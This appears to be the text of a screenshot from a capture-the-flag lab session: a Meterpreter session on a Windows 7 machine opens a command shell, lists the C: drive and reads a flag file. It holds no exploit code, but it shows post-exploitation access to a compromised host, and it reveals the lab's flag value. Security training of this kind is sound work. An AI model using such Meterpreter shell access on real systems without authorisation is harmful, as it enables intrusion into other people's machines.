 Parrot Terminal 10.10.151.247 10.6.91.62 15:50
meterpreter > shell
Process 1928 created.
Channel 6 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd C:\\
cd C:\\
C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is E611-0B66
 Directory of C:\
03/17/2019  02:27 PM                24 flag1.txt
07/13/2009  10:20 PM    <DIR>          PerfLogs
04/12/2011  03:28 AM    <DIR>          Program Files
03/17/2019  05:28 PM    <DIR>          Program Files (x86)
12/12/2018  10:13 PM    <DIR>          Users
03/17/2019  05:36 PM    <DIR>          Windows
               1 File(s)             24 bytes
               5 Dir(s)  20,439,977,984 bytes free
C:\>type flag1.txt
type flag1.txt
flag{access_the_machine}
C:\>